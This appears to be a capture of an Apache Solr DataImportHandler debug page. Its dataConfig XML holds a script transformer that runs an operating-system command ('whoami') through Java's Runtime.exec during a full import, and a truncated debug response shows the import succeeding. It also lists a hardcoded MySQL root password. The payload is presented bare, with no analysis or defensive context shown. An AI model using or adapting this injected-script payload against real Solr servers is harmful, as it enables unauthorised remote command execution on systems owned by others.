 Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
<dataConfig>
<dataSource type="JdbcDataSource" driver="com.mysql.jdbc.Driver" url="jdbc:mysql://127.0.0.1:3306/flaskweb" user="root" password="123456"/>
<script><![CDATA[
function CategoryPieces(row) {
row.put("name",new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream())).readLine());
return row;
}
]]></script>
<document>
<entity name="test" pk="id" transformer="script:CategoryPieces" query="select id,name from roles">
<field column="id" name="id"/>
<field column="name" name="name"/>
</entity>
</document>
</dataConfig>
Raw Debug-Response
{
"responseHeader": {
"status": 0,
"QTime": 255
},
"initArgs": [],
"command": "full-import",
"mode": "debug",
"documents": [
{
"id": [
2
],
"_version_": [
1641357312814743600
]
},
{
"id": [
3
],
"_version_": [
1641357312848298000
]
}